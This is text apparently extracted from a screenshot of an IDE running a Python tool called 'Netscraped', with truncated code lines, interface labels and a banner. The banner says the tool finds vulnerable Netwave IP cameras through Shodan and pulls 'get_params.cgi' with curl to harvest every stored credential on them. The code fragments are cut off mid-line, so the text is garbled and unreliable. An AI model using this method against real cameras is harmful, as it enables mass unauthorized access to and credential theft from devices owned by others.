 Process: [16548] python.exe Lifecycle Events Thread: [14604] MainThread Stack Frame: <module>
Netwave.py
C:\Program Files (x86)\Microsoft Visual Studio\Shared\Python36_64\python.exe
Solution Explorer
Team Explorer
creds = 'admin:'+semicr
engage = input('[*] Rea
print('')
if engage.startswith('y
output_dir = 'result
search_term = 'Conte
def src_file(shodan_
api = shodan.Sho
results = api.se
try:
with open(so
for addr
ras
ras.close()
except shodan.AP
print('[✘]
sys.exit()
[0m
NETSCRAPED
Author: @037
Version: 1.0
####################################### DISCLAIMER ##########################################
| Netscraped is a tool used to obtain hundreds of vulnerable Netwave IP cameras and then |
| finds all the credentials stored on the affected device. It does so by simply using cURL |
| to grab "get_params.cgi" which contains all the credentials to the device. This tool also |
| uses Shodan.io API to find vulnerable Netwave based IP cameras. Use for research only. |
#############################################################################################
[*] Enter hardcoded Netwave password (Default <blank>):
[*] Ready to engage targets? <Y/n>:
100 %
Autos
Name
Lang
Autos Locals Watch 1
Call Stack Breakpoints Exception Settings Command Window Immediate Window Output
Ready Ln 60 Col 56 Ch 56 INS Add to Source Control